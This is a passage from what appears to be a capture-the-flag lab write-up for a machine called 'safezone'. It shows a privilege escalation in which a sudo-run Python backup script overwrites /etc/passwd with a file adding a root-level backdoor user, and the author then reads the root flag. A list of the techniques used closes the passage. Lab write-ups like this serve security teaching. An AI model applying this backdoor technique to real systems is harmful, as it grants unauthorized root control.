lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
yash:x:1000:1000:yash,,,:/home/yash:/bin/bash
mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
files:x:1001:1001:,,,:/home/files:/bin/bash
pwned:$1$TBtvdgJG$guxWNCxXjIE4ATrmP2pIE1:0:0:root:/root:/bin/bash
In the last line, we added a new user called pwned, with password password, and root privilege.
- Copy our malicious
passwdfile to/etc/passwd:
yash@safezone:/dev/shm$ sudo /usr/bin/python3 /root/bk.py
Enter filename: /dev/shm/passwd
Enter destination: /etc/passwd
Enter Password: anything
- Verify it works:
yash@safezone:/dev/shm$ tail -n 1 /etc/passwd
pwned:$1$TBtvdgJG$guxWNCxXjIE4ATrmP2pIE1:0:0:root:/root:/bin/bash
Nice! Let's Switch User to pwned!
yash@safezone:/dev/shm$ su pwned
Password:
root@safezone:/dev/shm# whoami;hostname;id;ip a
root
safezone
uid=0(root) gid=0(root) groups=0(root)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:94:90:5e:ae:39 brd ff:ff:ff:ff:ff:ff
inet 10.10.245.138/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 2218sec preferred_lft 2218sec
inet6 fe80::94:90ff:fe5e:ae39/64 scope link
valid_lft forever preferred_lft forever
I'm root! :D
Rooted
root.txt:
root@safezone:/dev/shm# cat /root/root.txt
THM{Redacted}
Conclusion
What we've learned:
- Enumerating Hidden Directories & Files via
gobuster - Bypassing Brute Force Protection
- Exploiting Local File Inclusion (LFI) & Remote Code Execution (RCE) via Log Poisoning
- Cracking Password Hash via
john - Port Forwarding via
chisel - Exploiting Blind OS Command Injection
- Vertical Privilege Escalation via Vulnerable Python Script